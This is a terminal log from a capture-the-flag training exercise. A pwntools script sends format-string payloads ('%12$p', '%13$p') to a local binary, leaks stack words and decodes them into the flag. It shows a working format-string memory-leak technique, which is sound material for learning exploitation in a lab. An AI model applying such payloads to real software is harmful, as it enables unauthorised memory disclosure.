 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/fmt1$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1' argv=[b'/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1']
: pid 153
/mnt/d/CTF_Writeup/Train/fmt1/solve.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https
://docs.pwntools.com/#bytes
  r.sendafter(b'string:', f'%{i}$p')
[DEBUG] Received 0x14 bytes:
    b'Your format string: '
[DEBUG] Sent 0x5 bytes:
    b'%12$p'
[+] Receiving all data: Done (19B)
[*] Process '/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1' stopped with exit code 0 (pid 153)
[DEBUG] Received 0x12 bytes:
    b'0x365f75347b465443'
[+] Starting local process '/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1' argv=[b'/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1']
: pid 156
[DEBUG] Received 0x14 bytes:
    b'Your format string: '
[DEBUG] Sent 0x5 bytes:
    b'%13$p'
[+] Receiving all data: Done (9B)
[*] Process '/mnt/d/CTF_Writeup/Train/fmt1/fmtstr1' stopped with exit code 0 (pid 156)
[DEBUG] Received 0x8 bytes:
    b'0x7d6377'
b'CTF{4u_6wc}\x00\x00\x00\x00\x00'